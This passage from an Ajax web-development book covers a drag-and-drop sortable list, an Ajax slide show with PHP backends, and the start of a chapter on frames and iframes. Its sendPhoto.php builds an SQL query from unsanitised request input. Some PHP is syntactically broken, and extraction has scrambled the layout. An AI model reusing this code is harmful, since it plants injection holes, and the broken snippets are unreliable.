treeTag ul This identifies the element type in which the tree nodes are contained.
www.it-ebooks.info

300 |Chapter 8: Fun with Tables and Lists
Let’s pretend we are building an administrative widget for an online contact applica-
tion, and the functionality required is to change the order in which contact fields are
presented. Assume the following list is used for the possible fields to sort:
<ul id="sortList">
<li><span>Full Name</span></li>
<li><span>Company</span></li>
<li><span>Business Phone</span></li>
<li><span>Business Fax</span></li>
<li><span>Home Phone</span></li>
<li><span>Mobile Phone</span></li>
<li><span>Job Title</span></li>
<li><span>Business Address</span></li>
<li><span>Email address</span></li>
<li><span>Icon</span></li>
<li><span>Flag Status</span></li>
</ul>
Next there is the small matter of styling the list so that it looks a little more present-
able than its default value. These CSS rules should do the trick:
#sortList {
margin: 0;
padding: 0;
}
#sortList li {
color: #0c0;
cursor: move;
margin: 0;
margin-left: 20px;
padding-left: 20px;
padding: 4px;
}
#sortList li span {
color: #070;
}
Finally, to make this list sortable, we would use the following JavaScript to initialize
it and make it functional:
<script type="text/javascript">
Sortable.create('sortList', {
ghosting: true,
constraint: 'vertical'
});
</script>
With that, we have created a sortable list of items that requires simple drag-and-drop
functionality to work, as shown in Figure 8-8.
www.it-ebooks.info
Lists for All Seasons |301
Now we will see how Dojo would accomplish this task. The Dojo Toolkit functions
by loading packages into the application page when they are needed. In fact, the
method looks very similar to Java and comparable languages and the way they
include libraries in a program. For example:
<script type="text/javascript">
dojo.require('dojo.io.*');
dojo.require('dojo.event.*');
dojo.require('dojo.widget.*');
</script>
This loads the io,event, and widget packages so that you can use them throughout
the page. Like script.aculo.us, Dojo has built-in functionality for sortable lists using
drag and drop.
Using the same list we used for the script.aculo.us example, we will again make it
sortable. First, in the head of the XHTML page, we must load the necessary Dojo
modules:
dojo.require('dojo.dnd.*');
dojo.require('dojo.event.*');
Once these modules have been loaded, we need a way to initiate the JavaScript on
our list. We will take advantage of Dojo’s event handling for this so that we execute a
function once the page has loaded. This is an initialization function with the event
JavaScript underneath it:
Figure 8-8. A sortable list in action using script.aculo.us
www.it-ebooks.info

302 |Chapter 8: Fun with Tables and Lists
/**
* This function, onBodyLoad, initializes the drag-and-drop sorting capabilities of
* the Dojo Toolkit by setting the list container (<ul> element) as the target for
* dropping and the list items (<il> element) are set as the elements that are
* draggable.
*/
function onBodyLoad( ) {
/* Get the container element */
var dndList = document.getElementById('sortList');
/*
* Create the drop target out of the container element and set a grouping that
* has the right to drop within it.
*/
new dojo.dnd.HtmlDropTarget(dndList, ['sortListItems']);
/* Get a node list of all of the container's <li> elements */
var dndItems = dndList.getElementsByTagName('li');
/*
* Loop through the list of <li> elements and make each of them draggable
* and set them as members of the drop target's group.
*/
for (var i = 0, il = dndItems.length; i < il; i++)
new dojo.dnd.HtmlDragSource(dndItems[i], 'sortListItems');
}
/* Set an event to call the onBodyLoad( ) function when the page is loaded */
dojo.event.connect(dojo, 'loaded', 'onBodyLoad');
There aren’t many options for setting up the sortable list, as there are for script.aculo.us.
Besides the id of the list to sort, you can only pass in an array of strings that repre-
sent the groups of pages to which you want the list to drag and drop. In our initial-
ization function, onBodyLoad( ), the list will be used only for items in the
sortListItems group. This allows some control over where items can be dragged and
dropped in the application.
Creating drag-and-drop sort functionality is simple when you use one of the many
JavaScript libraries, toolkits, or frameworks found on the Web. However, we need to
integrate this functionality with Ajax to make it more useful.
Ajax and the Draggable List
The practical application of a sortable list is in the client sending its sort order infor-
mation to the server. The server can then process the information and send a
response back to the client. Returning to our contact application, we want to send
the server the updated sort order so that it knows how to format, say, a table that it
can then send back to the client. For now, we will concentrate on sending the infor-
mation. We will return to the server part in a couple of chapters.
www.it-ebooks.info

Lists for All Seasons |303
Using script.aculo.us, integrating Ajax is not difficult. As you probably noted in
Table 8-1, the Sortable object has an onUpdate callback as part of its Sortable.create( )
options. We simply need to write a function that parses the new list, creates a string
list with the new order, and sends that to the server.
Before we do that, we need to modify our list slightly:
<ul id="sortList">
<li id="li_0"><span>Full Name</span></li>
<li id="li_1"><span>Company</span></li>
<li id="li_2"><span>Business Phone</span></li>
<li id="li_3"><span>Business Fax</span></li>
<li id="li_4"><span>Home Phone</span></li>
<li id="li_5"><span>Mobile Phone</span></li>
<li id="li_6"><span>Job Title</span></li>
<li id="li_7"><span>Business Address</span></li>
<li id="li_8"><span>Email address</span></li>
<li id="li_9"><span>Icon</span></li>
<li id="li_10"><span>Flag Status</span></li>
</ul>
This new list has an id attribute that we will use to identify which item is in which
position for the order string. Now our function can parse this attribute to obtain the
order of the list. For example:
Sortable.create('sortList', {
ghosting: true,
constraint: 'vertical',
onUpdate: function(container) {
/* Get the list of child nodes */
var listItems = container.getElementsByTagName('li');
/* Start the parameter string */
var params = 'order=';
/*
* Loop through the items and parse the id attribute, creating an array
* with the <li> element portion in index 0, and the order number in
* index 1. Then add that to the string.
*/
for (var i = 0, il = listItems.length; i < il; i++) {
var temp = listItems[i].id.split('_');
if (i > 0)
params += ',';
params += temp[1];
}
/* Make the call to the server with the new order */
new Ajax.Request('updateOrder.php', {
method: 'post',
parameters: params,
onSuccess: function(xhrResponse) {
/* you can do anything you want here...I say nothing */
},
www.it-ebooks.info

304 |Chapter 8: Fun with Tables and Lists
onFailure: function(xhrResponse) {
/*
* Maybe you would want to let the user know there was a
* problem and whom to contact about it.
*/
}
});
}
});
The only difficult part is deciding whether we need to do anything when the call to
the server completes. We will talk about errors in Chapter 12, and then decide what
we should do in this case. The server will get a comma-delimited string with the new
sort order, such as 1,4,6,3,2,5,7,10,8,9. It will parse this string and do something
with it. For now, that is all we want it to do—the server will parse the string and cre-
ate a sorting string out of the data. This will be stored in a session variable for later
use. Here is an example:
<?php
/* You always need this function if you are going to use sessions in PHP */
session_start( );
/* Was the order sent to the script? */
if (isset($_REQUEST['order'])) {
/* Store the array in a session variable to retrieve later */
$_SESSION['sort_array'] = split(',', $_REQUEST['order']);
print(1);
} else
print(0);
?>
Much like we split the string for the ids on the underscore (_) character, in this case
we will be making an array based on the commas in the string. This array is actually
what we need to store, as it is a good construct for future coding. In Chapter 10, we
will see how to let the server know it needs to generate a new contact list that is to be
sent to the client with the proper sort order. The script returns a 0or a 1depending
on what happened in the script, which the client can use for a true or false.
The JavaScript libraries and toolkits are—and I know many of you will scoff at
this—very useful and good for taking care of the code you shouldn’t have to think
about. Instead, you can concentrate on the application’s actual functionality. I ask all
of you naysayers, do desktop application developers code everything from scratch, or
do they use third-party libraries when they are available?
An Ajax Slide Show
Building a slide show requires the client to load a lot of pictures. The pictures are
hidden as they are loaded, only to be viewed when the show cycles them. If it is a
large slide show, it could take a very long time to load the images—too long, in fact,
www.it-ebooks.info

Lists for All Seasons |305
for a lot of users to wait. Ajax will allow us to load images after the client has loaded,
and the asynchronous part of Ajax allows the show to start while pictures are still
being loaded.
The first thing to think about is how the data will be presented. Because this is a
chapter on tables and lists, I think we should hold the images in an unordered list.
We will want to keep track of three things for each picture: the image, a title for the
image, and a description of the image. Before we begin to worry about the slide
show, we need to lay out the structure of the XHTML. To get a little bit fancy, let’s
lay out the page something like this:
<div id="bodyContainer">
<div id="slideshowContainer">
<div id="slideshowWrapper">
<div id="imageTitle"></div>
<ul id="slideshowList"></ul>
<div id="navigationContainer">
<a href="image.php">Previous</a> | <a href="image.php">Next</a>
</div>
</div>
</div>
<div id="imageDescription"></div>
</div>
As you can see, the list (slideshowList), along with an element to hold the title
(imageTitle) and an element to hold the navigation (navigationContainer), sits inside
a wrapper called, appropriately enough, slideshowWrapper. That wrapper is con-
tained in another element, the slideshowContainer, which sits at the same level as the
element holding the image’s description (imageDescription). Both are wrapped in the
bodyContainer. All of these layers are here so that you can lay out the page in just
about any manner you want.
Once we get to the image loading part, all of the images will be the child node of an
<li> element that gets appended to the slideshowList. For now, this will remain
an unordered list without any children.
Our next order of business is to define the CSS rules to make the slide show look
more presentable. Example 8-12 takes care of styling our XHTML.
Example 8-12. slideshow.css: The CSS rules to lay out the slide show
a {
background-color: transparent;
color: #fff;
}
body {
background-color: #fff;
color: #000;
font-family: serif;
font-size: 16px;
}
www.it-ebooks.info

306 |Chapter 8: Fun with Tables and Lists
/* Put the title in the center of the box */
#imageTitle {
text-align: center;
}
/*
* Since this is the main (outside) container, give it a big red border and
* make the inside background black. Shift it right with an extra margin on
* the left to make room for the image description.
*/
#slideshowContainer {
background-color: #000;
border: 3px solid #f00;
color: #fff;
display: table;
height: 540px;
margin: 0 0 0 280px;
overflow: hidden;
width: 500px;
}
/* Make the wrapper act like it is a table cell so that it will obey the
* vertical alignment to the middle.
*/
#slideshowWrapper {
display: table-cell;
vertical-align: middle;
}
/* Get rid of the list marker and center the list */
#slideshowList {
list-style-type: none;
margin: 0;
padding: 0;
text-align: center;
}
#slideshowList li {
display: inline;
margin: 0;
padding: 0;
}
/* Put the navigation tools in the center of the box */
#navigationContainer {
text-align: center;
}
/*
* Move the image description into the space that the outside container made
* by shifting over. Let this container scroll if the contents are too large
* (but that shouldn't happen).
*/
Example 8-12. slideshow.css: The CSS rules to lay out the slide show (continued)
www.it-ebooks.info

Lists for All Seasons |307
Now that the application looks the way we want it to, we can concentrate on the
JavaScript portion. The navigation links will need to have an onclick event associ-
ated with them that will call a function to move between the pictures in the list.
Because the images are stored in a list as the firstChild element of the <li> element,
the other image information that will be available must be stored elsewhere. Yes, all
of the information could be stored in the list item, but then the slide show would
require additional style rules and the JavaScript would have to look at a more com-
plicated DOM tree.
Instead, a multidimensional array can store the other information, where index 0 will
hold the image title and index 1 will hold the description. The following code pro-
vides an easy solution for changing back and forth between images:
/**
* This function, changeSlide, moves the display of individual <li> elements one
* element at a time while hiding all other elements to give the illusion of
* moving back and forth through a slide show of <li> elements.
*
* @param {Integer} p_slideDirection The direction of the slide change (-1
* back and 1 forward).
* @return Returns false so that the element that had the event click stops
* any default events.
* @type Boolean
* @see Element#hide
* @see Effect#Appear
*/
function changeSlide(p_slideDirection) {
/* Is the index going to be too small or too large? */
if (!((index + p_slideDirection) < 0 || (index +
p_slideDirection) > $('slideshowList').childNodes.length - 1)) {
index += p_slideDirection;
/* Loop through the unordered list and hide all images */
var items = $('slideshowList').getElementsByTagName('li');
for (var i = 0, il = items.length; i < il; i++)
Element.hide(items[i]);
/*
* Now make the image that is to be changed appear, and change the
* title and description.
*/
#imageDescription {
border: 1px solid #000;
height: 495px;
margin: 23px 0 0 5px;
overflow: auto;
position: absolute;
padding: 10px 0 10px 10px;
top: 0;
width: 250px;
}
Example 8-12. slideshow.css: The CSS rules to lay out the slide show (continued)
www.it-ebooks.info

308 |Chapter 8: Fun with Tables and Lists
Effect.Appear($('slideshowList').childNodes[index]);
$('imageTitle').innerHTML = imageData[index][0];
$('imageDescription').innerHTML = imageData[index][1];
}
/* Return false so that the links do not try to actually go somewhere */
return (false);
}
The parameter pthat is passed to the function is simply –1 to go to the previous
image and 1to go to the next image. This function requires the Prototype Framework
and the script.aculo.us library to function. We use script.aculo.us to make the images
look more spectacular than if we had just used display: block and display: none.
For the images to be served up with Ajax, the developer must rely on the data URL
format. The data URL format allows the src of an image to be encoded inline as
Base64 content. It looks something like this:
<img src="data:image/jpg;base64,[...]" alt="A Base64-encoded image." title="A
Base64-encoded image." />
where the [...] is replaced with the Base64-encoded image data. Now for the bad
news: Internet Explorer 7 and earlier do not recognize the data URL format for an
src image. Have no fear, though: I will address this before I finish this section.
Assuming that we can get our image as a Base64-encoded string (we will address this
when we discuss the server end of this application) our next task is the format that the
Ajax request will receive. The following XML gives an example of a possible format:
<photoRequest>
<image>
<![CDATA[
/9j/4AAQSkZJRgABAgEASABIAAD/7RbKUGhvdG9zaG9wIDMuMAA4QklNA+0
AQBIAAAAAQABOEJJTQQNAAAAAAAEAAAAeDhCSU0D8wAAAAAACAAAA
.
.
.
jza1b6Wt4PMmgNPy+z/MOo1dtan3BWYtcxXifH/YPRZu09tGqxxuuckjPX//2Q==
]]>
</image>
<title>The Image's Title</title>
<description>
This is the description for the Image.
</description>
</photoRequest>
The most important thing to note about this format (other than that it is really sim-
ple) is that the Base64-encoded string is inside a CDATA section. Without this, the
browser does not recognize the string as true text, and no image will render. Our
Ajax call will end up pseudorecursively calling itself until there are no more images
to get, as Example 8-13 shows. Example 8-13 combines all of our JavaScript into a
single file for the XHTML page to include.
www.it-ebooks.info

Lists for All Seasons |309
Example 8-13. slideshow.js: Code used to load our images with Ajax and move through
them
/**
* @fileoverview This file, slideshow.js, builds up a list of images dynamically
* through continuous /XMLHttpRequest/ calls to the server for data until all
* pictures have been placed in the list. This allows the application to load
* faster, as it does not have to load all of the images before the page is
* functional. The application then allows users to view the list of images as
* a slide show, viewing one image (and all of its associated data) at a time.
*
*/
/**
* This variable holds the current image number to be loaded.
*/
var imageNumber;
/**
* This variable holds the extra image information (title, description).
*/
var imageData = [];
/**
* This variable holds the index of which picture is being viewed.
*/
var index = 0;
/**
* This function, setupApp, sets the initial image number to start pulling from
* the server, then calls the /fetchNextImage/ function which starts the Ajax
* calls.
*
* @see fetchNextImage
*/
function setupApp( ) {
imageNumber = 0;
fetchNextImage( );
}
/**
* This function, fetchNextImage, checks to make sure it should make an Ajax call
* based on the image number, and then calls the Prototype Framework's
* /Ajax.Request/ method and creates a function to handle the results.
*
* @see Ajax#Request
*/
function fetchNextImage( ) {
/* Is the image number bigger than 0? */
if (++imageNumber > 0) {
/* Call sendPhoto.php with the number of the photo */
new Ajax.Request('sendPhoto.php', {
method: 'post',
parameters: 'number=' + imageNumber,
/*
www.it-ebooks.info

310 |Chapter 8: Fun with Tables and Lists
* The onSuccess method checks to see if the number of elements sent
* via XML is greater than one (one means there was an error). If
* it is, then it creates a new list item and image, placing the
* latter inside the former before adding the Base64–encoded string
* into the image's src.
*/
onSuccess: function(xhrResponse) {
/* Did we get an XML response we want? */
if (xhrResponse .responseXML.documentElement.childNodes.length > 1) {
/* Create new elements within the DOM document */
var newItem = document.createElement('li');
var newImage = document.createElement('img');
/*
* Add id attributes to both and put the image in the list
* item
*/
newImage.setAttribute('id', 'i' + imageNumber);
newItem.appendChild(newImage);
newItem.setAttribute('id', 'l' + imageNumber);
/* Add the new image to the list, then hide it */
$('slideshowList').appendChild(newItem);
Element.hide($('l' + imageNumber));
/* Add the Base64-encoded string */
$('i' + imageNumber).src = 'data:image/jpg;base64,' +
xhrResponse.responseXML.documentElement.getElementsByTagName(
'image')[0].firstChild.nodeValue;
/* Create the next index in the array to hold the image data */
imageData[(imageNumber - 1)] = [];
imageData[(imageNumber - 1)][0] =
xhrResponse.responseXML.documentElement.getElementsByTagName(
'title')[0].firstChild.nodeValue;
imageData[(imageNumber - 1)][1] =
xhrResponse.responseXML.documentElement.getElementsByTagName(
'description')[0].firstChild.nodeValue;
/* Is this the first image? */
if (imageNumber <= 1) {
/* Set the initial image and show it */
index = 0;
Effect.Appear($('l' + imageNumber));
$('imageTitle').innerHTML = imageData[0][0];
$('imageDescription').innerHTML = imageData[0][1];
}
/* Recursive call! */
fetchNextImage( );
} else {
/* We are done */
imageNumber = -1;
}
}
});
Example 8-13. slideshow.js: Code used to load our images with Ajax and move through
them (continued)
www.it-ebooks.info

Lists for All Seasons |311
Now that we have some working script, we can finish the XHTML file to pull this
together, as shown in Example 8-14.
}
}
/**
* This function, changeSlide, moves the display of individual <li> elements one
* element at a time while hiding all other elements to give the illusion of moving
* back and forth through a slide show of <li> elements.
*
* @param {Integer} p_slideDirection The direction of the slide change (-1 back
* and 1 forward).
* @return Returns false so that the element that had the event click stops any
* default events.
* @type Boolean
* @see Element#hide
* @see Effect#Appear
*/
function changeSlide(p_slideDirection) {
/* Is the index going to be too small or too large? */
if (!((index + p_slideDirection) < 0 || (index +
p_slideDirection) > $('slideshowList').childNodes.length - 1)) {
index += p_slideDirection;
/* Loop through the unordered list and hide all images */
var items = $('slideshowList').getElementsByTagName('li');
for (var i = 0, il = items.length; i < il; i++)
Element.hide(items[i]);
/*
* Now make the image to be changed appear, and change the title and
* description.
*/
Effect.Appear($('slideshowList').childNodes[index]);
$('imageTitle').innerHTML = imageData[index][0];
$('imageDescription').innerHTML = imageData[index][1];
}
/* Return false so that the links do not try to actually go somewhere */
return (false);
}
try {
/* Call /setupApp( )/ when the page is loaded */
Event.observe(window, 'load', setupApp, false);
} catch (ex) {}
Example 8-14. ajax_slideshow.html: A working slide show utilizing Ajax
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>An Ajax Slide Show</title>
Example 8-13. slideshow.js: Code used to load our images with Ajax and move through
them (continued)
www.it-ebooks.info

312 |Chapter 8: Fun with Tables and Lists
What about the server, you ask. Don’t worry, I didn’t forget about that. If the script-
ing language being used on the server side of things is PHP, this is a simple task. PHP
has a function, base64_encode( ), that does just what it says (and just what we need it
to do). Other server-side scripting languages may have the same functionality, but I
chose to be consistent in my use of PHP for server-side examples.
On the server, our script is going to require an image number be passed to it so that
it knows what picture to send back. Assuming that all of our data, including the
image as a BLOB, is sitting in a MySQL database, Example 8-15 shows how we can
write the server script to send data back to the client.
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" media="screen" href="slideshow.css" />
<script type="text/javascript" src="prototype.js"> </script>
<script type="text/javascript" src="scriptaculous.js"> </script>
<script type="text/javascript" src="slideshow.js"> </script>
</head>
<body>
<div id="bodyContainer">
<div id="slideshowContainer">
<div id="slideshowWrapper">
<div id="imageTitle"></div>
<ul id="slideshowList"></ul>
<div id="navigationContainer">
<a href="image.php" onclick="return changeSlide(-1);">
Previous
</a> |
<a href="image.php" onclick="return changeSlide(1);">
Next
</a>
</div>
</div>
</div>
<div id="imageDescription"></div>
</div>
</body>
</html>
Example 8-15. sendPhoto.php: PHP script that gets an image out of a database and sends the results
to the client
<?php
/**
* Example 8-15, sendPhoto.php: PHP script that gets image out of a database
* and sends the results to the client.
*/
/**
* The Zend Framework Db.php library is required for this example.
*/
require_once('Zend/Db.php');
Example 8-14. ajax_slideshow.html: A working slide show utilizing Ajax (continued)
www.it-ebooks.info

Lists for All Seasons |313
/**
* The generic db.inc library, containing database connection information such as
* username, password, server, etc., is required for this example.
*/
require('db.inc');
/* Variable to hold the output XML string */
$xml = '';
/* Was a /number/ even passed to me? */
if (isset($_REQUEST['number'])) {
/* Set up the parameters to connect to the database */
$params = array ('host' => $host,
'username' => $username,
'password' => $password,
'dbname' => $db);
try {
/* Connect to the database */
$conn = Zend_Db::factory('PDO_MYSQL', $params);
/* Query the database with the passed number */
$sql = 'SELECT encoded_string, title, description FROM pictures WHERE '
.'pic_id = \'pic_'.$_REQUEST['number'].'\';';
/* Get the results of the query */
$result = $conn->query($sql);
/* Are there results? */
if ($rows = $result->fetchAll( )) {
/* Build the XML to be sent to the client */
$xml .= '<phtoRequest>';
foreach($rows in $row)
$xml .=
'<image><![CDATA['
.chunk_split(base64_encode($row['encoded_string']))
.']]></image>';
$xml .= "<title>{$row['title']}</title>";
$xml .= "<description>{$row['description']}</description>";
$xml .= '</phtoRequest>';
} else
/* No records...return error */
$xml .= '<photoRequest><error>-1</error></photoRequest>';
} catch (Exception $e) {
/* Uh oh, something happened, so we need to return an error */
$xml .= '<photoRequest><error>-1</error></photoRequest>';
}
} else
/* A number was not passed in, so return an error */
$xml .= '<photoRequest><error>-1</error></photoRequest>';
/*
* Change the header to text/xml so that the client can use the return string
* as XML.
Example 8-15. sendPhoto.php: PHP script that gets an image out of a database and sends the results
to the client (continued)
www.it-ebooks.info
314 |Chapter 8: Fun with Tables and Lists
Not only does this method allow the user to interact with the slide show application
while images are being loaded, but also errors can be trapped when requesting
images. This is something other image loading techniques failed to handle ade-
quately. Figure 8-9 shows what this application would look like in action.
As for Internet Explorer, things are grim but not completely bleak yet. There is a
workaround to the data URL problem that, to my knowledge, Dean Edwards cre-
ated (see his blog, at http://dean.edwards.name/weblog/2005/06/base64-ie/). His solu-
tion is to send the Base64-encoded string back to the server, let PHP decode the
string, and send back the result as an image.
For this to work dynamically, he relies on Internet Explorer’s support for nonstandard
dynamic CSS expressions—specifically, the behavior property. First, you need a
JavaScript function to ready the encoded string:
*/
header('Content-Type: text/xml');
/* Give the client the XML */
print($xml);
Figure 8-9. An Ajax-enabled slide show application
Example 8-15. sendPhoto.php: PHP script that gets an image out of a database and sends the results
to the client (continued)
www.it-ebooks.info

Lists for All Seasons |315
/* The regular expression to test for Base64 data */
var BASE64_DATA = /^data:.*;base64/i;
/* This is the path to the PHP that will decode the string */
var base64Path = 'base64.php';
/* The fixBase64 function will handle getting the new image by calling the PHP */
function fixBase64(img) {
/* Stop the CSS expression from being endlessly evaluated */
img.runtimeStyle.behavior = 'none';
/* Should we apply the fix? */
if (BASE64_DATA.test(img.src))
/*
* Setting the src to an external source makes it do the call (Ajax,
* sort of).
*/
img.src = base64Path + '?' + img.src.slice(5);
}
Then you need to have the dynamic CSS expression call this function:
img {behavior: expression(fixBase64(this));}
For a more elegant and completely CSS version, you can wrap all the JavaScript code
into the CSS expression, like this:
img {
behavior: expression((this.runtimeStyle.behavior = "none") &&
(/^data:.*;base64/i.test(this.src)) &&
(this.src="/my/base64.php?" + this.src.slice(5)))
}
That was easy to follow, wasn’t it? Now, all we have left is to handle this on the
server. This is a simple solution in PHP:
<?php
/* Split the image so we know the type to send back and have the Base64 string */
$image = split(';', $_SERVER['REDIRECT_QUERY_STRING']);
$type = $image[0];
$ image = split(',', $image[1]);
/* Let the client know what is coming back */
header('Content-Type: '.$type);
/* Send the decoded string */
print(base64_decode($image[1]));
?>
Just like that, we now have a cross-browser solution for our slide show application.
The Ajax slide show application shows just one more way in which lists can be use-
ful for the structure of a dynamic widget. With proper styling and minor changes to
the JavaScript, a developer could use a definition list instead of an unordered list.
Then all of the image data could be stored together. The CSS would probably be more
complex, and it may or may not simplify the JavaScript. However, this sort of solution
would make the slide show more accessible, so it deserves some serious thought.
www.it-ebooks.info

316
Chapter 9
CHAPTER 9
Page Layout with Frames That Aren’t9
Many of us don’t realize how much site layout decisions affect end users. These
kinds of decisions are a little outside the scope of this book (they are truly design
issues). However, there are some important questions regarding how the site is laid
out from a coding standpoint, not from the designer’s point of view. By coding, I
mean the design of elements that are used to define the application’s structure. These
elements are the controls and widgets that go into an application built with XHTML,
CSS, and JavaScript (and that you can enhance with Ajax).
Sites used to be structured with frames in the old days of web building, especially
when the sites were doing more than just showing one page at a time. That changed
out of necessity, as DHTML took hold and the limitations of frames became more
evident.
Using Frames
Frames allow a developer to divide an application page into named sections that can
still interact, but never overflow into one another. This has its advantages and disad-
vantages, as you can well imagine. On the one hand, it allows for easy layout from a
development point of view. On the other hand, it is hard to create dynamic content
that can interact anywhere on the page, because anything dynamic is constrained to
its own frame.
If you decide to use frames, the XHTML 1.0 Frameset document type definition
(DTD) is available, as is the HTML 4.01 Frameset DTD. Use whichever you like, but
remember, the Web deals with XML a great deal, and that trend will not stop any-
time soon. It would be better to not have to change so much of a site by at least fol-
lowing XML standards and using the XHTML 1.0 Frameset DTD.
www.it-ebooks.info

Using Frames |317
The declaration tag for HTML 4.01 Framesets is:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN"
"http://www.w3.org/TR/html4/frameset.dtd">
The declaration tag for XHTML 1.0 Framesets is:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Frameset//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-frameset.dtd">
It is important to use proper declarations in your application so that
your browser stays in Standards mode when rendering pages.
The Frameset and Frame
You use the <frameset> element to define the page’s frameset—what a surprise! You
use it to organize multiple rows and columns that may be nested within the page
with a <frame> element. Within each frame is a separate document that will be
loaded. You specify rows and columns for the page through the <frameset> ele-
ment’s two attributes: rows and cols. Table 9-1 shows the attributes available for a
<frameset> element.
Whereas the <frameset> element defines the basic structure of the page, the <frame>
element defines the details of each subwindow in the page. You specify these pages
in the <frame> element with the src attribute. Within the <frame> element, most style
attributes are defined, a list of which appears in Table 9-2.
Table 9-1. The available attributes for the <frameset> element
Attribute Value Description
cols Pixels
%
*
This attribute defines the number of columns in a frameset as well as their sizes.
rows Pixels
%
*
This attribute defines the number of rows in a frameset as well as their sizes.
Table 9-2. The available attributes for the <frame> element
Attribute Value Description
frameborder 0
1This attribute defines whether a border is displayed around the frame.
longdesc URL This attribute is a URL to the long description of the frame that is used for
browsers that do not support frames.
marginheight Pixels This attribute defines the top and bottom margins for the frame.
www.it-ebooks.info

318 |Chapter 9: Page Layout with Frames That Aren’t
Some browsers still do not support frames. To allow for this case, there is an
optional <frameset> element: <noframes>. Within this element, you can place normal
body content (including the body element) to inform the user of the circumstances,
or to provide her with alternative pages to view the content. An example of a com-
plete frameset appears in Example 9-1.
Figure 9-1 gives you an idea of how this frameset would look.
marginwidth Pixels This attribute defines the right and left margins for the frame.
name frame_name This attribute defines a unique name for the frame so that the Document Object
Model (DOM) may identify it.
noresize noresize This attribute, when set, prevents the user from being able to resize the frame.
scrolling yes
no
auto
This attribute defines the actions the scroll bars can take.
src URL This attribute defines the URL of the page to show in the frame.
Example 9-1. A simple frameset layout that was and is popular with many web designers
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Frameset//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-frameset.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>Simple Frameset Layout</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Anthony T. Holdener III (ath3)" />
<meta http-equiv="imagetoolbar" content="no" />
</head>
<frameset rows="15%, *, 5%">
<frame id="topFrame" name="topFrame" noresize="noresize" scrolling="no"
src="" />
<frameset cols="25%, *">
<frame id="navigationFrame" name="topFrame" noresize="noresize"
scrolling="no" src="" />
<frame id="contentFrame" name="topFrame" noresize="noresize"
scrolling="no" src="" />
</frameset>
<frame id="bottomFrame" name="topFrame" noresize="noresize" scrolling="no"
src="" />
<noframes>
<body>
This application requires frames for complete use. Please go to the
<a href="index2.html">Text Version</a> of this application for a
better experience. Sorry for the inconvenience.
</body>
</noframes>
</frameset>
</html>
Table 9-2. The available attributes for the <frame> element (continued)
Attribute Value Description
www.it-ebooks.info
Using Frames |319
With the frames of the page constructed, the developer must now develop the four
XHTML pages that will make up these individual frames in the design. What is nice
about this sort of layout is that the user can navigate without having to refresh all the
frames; only the one active frame is refreshed.
For a properly validated application, only the <frameset> and <frame>
elements can be used when the DOCTYPE has been declared in the page
prolog. That DOCTYPE must be one of the Frameset DTDs.
The iframe Craze
Frames are a good start to a well-structured site, but as I said, they have some limita-
tions. One of the biggest of these limitations, at least as far as DHTML is concerned,
is that content cannot overlap from one frame to the next. Think of the setup of
frames from Figure 9-1, with navigation being the left-side frame. If an application
needs, say, a pull-out vertical menu, the menu has to fit inside the width of the
frame. If it doesn’t, the frame will scroll to accommodate the objects inside it, at least
if the proper attributes are set on the frame to allow it to handle objects larger than
its width. This scenario also occurs on a site that has a drop-down menu in its top
frame.
I am not slighting frames. They are useful for any site with content (e.g., a logo at the
top, a menu or some other navigation widget, a footer, etc.) that does not change as
the page content changes. This is a very good approach for keeping the site faster by
cutting down on the amount of data the client must retrieve. As the site or applica-
tion becomes more dynamic, however, different solutions must be found.
Figure 9-1. The simple frameset layout, shown in Firefox
www.it-ebooks.info

320 |Chapter 9: Page Layout with Frames That Aren’t
The <iframe> element was introduced with HTML 4 officially, though it was an
Internet Explorer-only feature supported as of Internet Explorer 3.0. It functions the
same way as traditional frames, except that it is an inline frame. This means an
<iframe> element is part of the main page’s DOM document; therefore, you can
place other elements in the document on top of or underneath the <iframe> element.
Thinking about our vertical navigation box again, by using an <iframe> element to
represent where the main document changes will be, we can have the static informa-
tion (static in that the information does not need to be reloaded on every page) sit in
the main document. Now, when submenus are pulled out of the main vertical menu,
they can slide out on top of the <iframe> element, making the entire application
appear to be seamless.
As the needs of DHTML applications increased, so too did the use of iframes within
pages. It was an easy conversion from a framed site to an iframed site because the
iframes could be programmatically manipulated in the same way as normal frames
could. We will discuss this in more depth later in this chapter, so let’s leave program-
ming an <iframe> element alone for now. There was never a great migration from
frames to iframes, as I may have led you to believe from the title of this section, but
more developers did take notice as more uses for the <iframe> element were discovered.
Most developers started to really use iframes for a process similar to Ajax. It was dis-
covered that the <iframe> element could be hidden (much like the hidden frame
trick), and calls could be made back and forth between client and server through this
<iframe> element. This simulated asynchronous calling—well, it really was asynchro-
nous, though it was a hackish sort of method—but the result was that more sophisti-
cated programs started to pop up on the Web. The big difference between this
method and the more modern Ajax approaches is that there is no good and reliable
error handling when using a hidden <iframe> element. A considerable amount of
parsing is involved in detecting errors in a page load using an <iframe> element
because the server will return a page with the error, and the developer needs to either
access the HTTP header that was sent or go through the page to find the error.
Another problem with the hidden <iframe> element is that there is no way to track
the stage of the request’s calling process. So, there are downsides to not being able to
write complicated and complex web applications like a developer can today with
Ajax. When these tricks first came out, though, any advantage over traditional
frames and simple HTML web sites was adopted—attempting to squeeze as much
as possible out of the browser.
OK, so there was never an actual craze for iframes, but a good number of developers
used iframes for some technique or other that would resemble Ajax today. Never for-
get that there are still good uses for frames and iframes. Unfortunately, their use does
not follow the stricter nature of XML and XHTML.
www.it-ebooks.info

XHTML and Frames |321
XHTML and Frames
Frames and iframes, in a roundabout sort of way, became deprecated in XHTML 1.0
when it was introduced in January 2000. Section 4.10 of the XHTML 1.0 Recom-
mendation deals with the elements with id and name attributes: <a>,<applet>,<form>,
<frame>,<iframe>,<img>, and <map>. It states:
In XML, fragment identifiers are of type ID, and there can only be a single attribute of
type ID per element. Therefore, in XHTML 1.0 the id attribute is defined to be of type
